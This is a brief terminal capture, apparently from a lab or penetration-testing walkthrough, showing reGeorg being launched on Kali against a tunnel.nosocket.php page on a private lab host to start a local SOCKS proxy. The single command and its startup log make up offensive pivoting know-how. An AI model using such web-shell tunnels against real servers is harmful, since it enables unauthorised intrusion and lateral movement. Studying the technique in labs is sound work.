 ┌──(kali㉿kali)-[~/tools/reGeorg]
└─$ python reGeorgSocksProxy.py -u http://10.0.2.13/scarecrow/tunnel.nosocket.php
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8888], tunnel at [http://10.0.2.13/scarecrow/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready